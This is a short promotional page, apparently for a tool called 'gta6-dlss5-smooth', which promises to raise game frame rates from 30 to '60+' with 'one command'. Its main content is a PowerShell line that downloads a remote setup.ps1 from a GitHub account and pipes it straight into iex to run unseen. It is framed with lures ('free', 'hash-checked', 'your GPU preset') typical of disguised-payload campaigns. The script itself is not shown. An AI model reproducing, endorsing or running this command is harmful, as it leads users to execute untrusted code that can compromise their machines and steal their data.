 30 fps →
smooth 60+
one command · your GPU preset · hash-checked · free
PS> irm https://raw.githubusercontent.com/Cranefomo/gta6-dlss5-smooth/main/setup.ps1 | iex
real frame copy · what a "60 fps" console clip often looks like
gta6-dlss5-smooth